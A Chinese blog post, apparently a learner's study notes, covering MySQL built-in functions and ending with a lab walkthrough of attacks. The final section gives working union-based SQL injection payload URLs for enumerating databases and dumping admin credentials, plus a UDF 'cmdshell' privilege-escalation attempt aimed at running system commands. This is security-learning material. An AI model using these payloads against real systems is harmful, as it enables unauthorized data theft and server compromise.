Mysql数据库函数

0x00 前言
小白成长计划第四周任务,学习mysql数据库函数
0x01 数据库函数
DATE_ADD() 函数向日期添加指定的时间间隔。 |
now(), current_timestamp(); -- 当前日期时间 |
- 查看当前时间
mysql> select now(),current_date,current_time; |
- 查看明天日期
mysql> select date_sub(curdate(),interval-1 day); |
- 查看昨天日期
mysql> select adddate(now(),-1); |
- 前一个小时时间
mysql> select date_sub(now(),interval 1 hour); |
- 后一个小时时间
mysql> select date_sub(now(),interval -1 hour); |
- 查看前后半小时时间
**mysql> select date_add(now(),interval -30 minute); |
- 根据format字符串格式化date值
|
- 使用date_format()函数显示不同格式
mysql> select date_format(now(), '%b %d %Y %h:%i %p'); |
- 返回当前的时间。
mysql> select curtime(); |
- 返回当前年月日
mysql> select curdate(); |
Mysql字符串连接函数
CONCAT(str1,str2,…)
mysql> select concat('time'); |
- 连接字符串
mysql> select concat('10','time'); |
- 连接字符串如果其中一个是null,返回结果为null
mysql> select concat('10','time',null); |
CONCAT_WS(separator,str1,str2,…)
separator参数作为分隔符
mysql> select concat_ws('|','time','time');
+------------------------------+
| concat_ws('|','time','time') |
+------------------------------+
| time|time |
+------------------------------+
1 row in set (0.00 sec)其中一个参数为null,则忽略,输出其他字符串
mysql> select concat_ws('|','time','time',null); |
- group_concat 函数
根据查询的字段值相同,则拼接
mysql> select * from ceshi ; |
以name分组,把title字段的值打印在一行,逗号分隔
mysql> select name,group_concat(title) from mag group by name;
+-----------+---------------------------------+
| name | group_concat(title) |
+-----------+---------------------------------+
| tim1e | 20 |
| Time | 学习php,学习代码审计,10 |
| 流云枫 | 幻想 |
+-----------+---------------------------------+
3 rows in set (0.00 sec)以name分组,把title字段的值打印在一行,分号分隔
mysql> select name,group_concat(title separator ';') from mag group by name;
+-----------+-----------------------------------+
| name | group_concat(title separator ';') |
+-----------+-----------------------------------+
| tim1e | 20 |
| Time | 学习php;学习代码审计;10 |
| 流云枫 | 幻想 |
+-----------+-----------------------------------+
3 rows in set (0.00 sec)以id分组,把去冗余的name字段的值打印在一行,逗号分隔
mysql> select * from ceshi ; |
- 以id分组,把name字段的值打印在一行,逗号分隔,以name排倒序
mysql> select id,group_concat(name order by name desc) from ceshi group by id; |
repeat()函数复制字符串
- 如下’time’表示要复制的字符串,2表示复制的份数
mysql> select repeat('time',2); |
Mysql字符串截取substring()函数
从左开始截取字符串
left(str,length),截取字符串三位字符mysql> select left('Time',3) from mag;
+----------------+
| left('Time',3) |
+----------------+
| Tim |
| Tim |
| Tim |
| Tim |
| Tim |
+----------------+
5 rows in set (0.00 sec)
mysql> select left('Time',3) from mag where id=3;
+----------------+
| left('Time',3) |
+----------------+
| Tim |
+----------------+
1 row in set (0.00 sec)从右开始截取字符串
right(str,length)mysql> select right('time',2) from mag where id=1;
+-----------------+
| right('time',2) |
+-----------------+
| me |
+-----------------+
1 row in set (0.00 sec)substring截取字符串
mysql> select substring('time', 2,2) from mag where id=1; |
- substring_index根据关键字截取字符串
mysql> select substring_index('timeshu.github.io','.',1) from mag where id=5; |
Mysql数学函数
- format(x,y) 函数,功能是将一个数字x,保留y位小数,并且整数部分用逗号分隔千分位,小数部分进行四舍五入。
mysql> select format(123456.78935,4); |
– 注意:一旦你的数据经过千分位分隔后,就会变成字符串。能够给阅读上提供比较好的体验,但是在计算上却造成很大的困扰,所以如果只是保留小数,不建议使用这个函数。
- abs(); 求一个数的绝对值;absolute
mysql> select abs(10),abs(-10); |
- sqrt(); 求一个数的平方根。sqrt是sqruar(平方,矩形) ,root(根)的缩写。
mysql> select sqrt(8); |
- mod(x,y) x除数,y被除数。结果是余数。
mysql> select mod(10,3); |
- ceil() 进一取整。
mysql> select ceil(2.5); |
- floor()舍一取整
mysql> select floor(2.5); |
rand() 顾名思义,是用来生成随机数用的。
mysql> select rand(),rand();
+--------------------+--------------------+
| rand() | rand() |
+--------------------+--------------------+
| 0.7384466898985642 | 0.5636652219702166 |
+--------------------+--------------------+
1 row in set (0.00 sec)format 会自动进行千分位,下面我们来看看round函数,进行四舍五入。
mysql> select format(1234.23135,4); |
- truncate(x,y) 比较霸道,不管四舍五入,直接把x,的y位小数直接干掉。
mysql> select truncate(3.14151,3); |
- sign() 返回当前结果得符号,如果是负数返回-1,如果是0 返回0 如果是正数,返回1.
mysql> select sign(-3),sign(2),sign(0); |
- power() 幂运算
mysql> select power(3,2),power(3,3); |
实战mysql注入获取系统权限
环境:ubuntu+nginx+php

判断注入点
http://192.168.1.101/index.php?id=time' and 1=1 %23 |
判断有多少个字段
http://192.168.1.101/index.php?id=time' order by 2%23 |

联合查询存在注入字段
http://192.168.1.101/index.php?id=time' union select 1,2%23 |

爆数据库版本和数据库用户
http://192.168.1.101/index.php?id=time' union select version(),user()%23 |

当前数据库test
http://192.168.1.101/index.php?id=time' union select version(),database()%23 |
根据information库查询所有内容
查询所有库
http://192.168.1.101/index.php?id=time' union select 1,schema_name from information_schema.schemata%23 |

查询test库下的所有表
http://192.168.1.101/index.php?id=time' union select 1,table_name from information_schema.tables where table_schema='test'%23 |

查询admin表下所有字段
http://192.168.1.101/index.php?id=time' union select 1,column_name from information_schema.columns where table_name=0x61646D696E%23 |

查询字段中所有内容
http://192.168.1.101/index.php?id=time' union select id,username from admin %23 |
实战mysql数据库UTD提权
登录数据库,将udf.dll导出到mysql下的lib/plugin目录下

create function cmdshell returns string soname 'udf.dll'; |
上面的添加命令失败了,执行文件中自带的命令
创建一个shell表,执行系统命令
添加账号密码
好吧失败了,在虚拟机里面测试了一下也失败了。。
虚拟机的权限设置过,不过使用这种方法也可以执行系统命令了。
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Time'Blog!
评论


